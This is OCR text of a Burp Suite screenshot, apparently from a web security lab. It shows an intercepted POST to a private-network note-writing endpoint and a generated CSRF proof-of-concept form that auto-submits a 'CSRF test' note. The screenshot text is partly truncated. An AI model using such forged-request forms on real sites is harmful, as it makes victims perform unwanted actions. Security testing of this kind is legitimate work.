 Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets hist
Request to http://172.20.10.8:8088
Forward Drop
Pretty Raw \n Actions
1 POST /writep HTTP/1.1
2 Host: 172.20.10.8:8088
3 User-Agent: Mozilla/5.0 (Windows
4 Accept: text/html,application/xh
5 Accept-Language: zh-CN,zh;q=0.8,
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-
8 Content-Length: 46
9 Origin: http://172.20.10.8:8088
10 Connection: close
11 Referer: http://172.20.10.8:8088
12 Cookie: JSESSIONID=DBF78708A4267
13 Upgrade-Insecure-Requests: 1
14
15 notepaperId=&title=CSRF+test&con
Search...
Request to: http://172.20.10.8:8088
Options ?
Pretty Raw \n Actions Select extension...
1 POST /writep HTTP/1.1
2 Host: 172.20.10.8:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-E
matches
INSPECTOR
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/dn0l6njszy8kgr4xmmj7rhvlamxiq5a5 Copy
In future, just copy the URL and don't show this dialog Close
CSRF HTML:
1 <html>
2 <!--
3 <body
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://172.20.10.8:8088/writep" method="POST">
6 <input type="hidden" name="notepaperId" value="" />
7 <input type="hidden" name="title" value="CSRF&#32;test" />
8 <input type="hidden" name="concent" value="CSRF&#32;TEST" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
Search... 0 matches
Regenerate Test in browser Copy HTML Close
HaE Autorize
Comment this item
Select extension
0 m